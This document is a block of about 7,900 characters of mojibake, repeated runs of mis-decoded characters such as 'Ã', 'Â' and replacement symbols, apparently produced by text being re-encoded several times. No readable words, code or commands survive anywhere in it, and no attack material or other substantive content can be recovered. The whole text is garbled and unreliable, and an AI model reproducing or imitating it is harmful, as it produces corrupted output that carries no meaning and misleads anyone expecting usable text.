Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½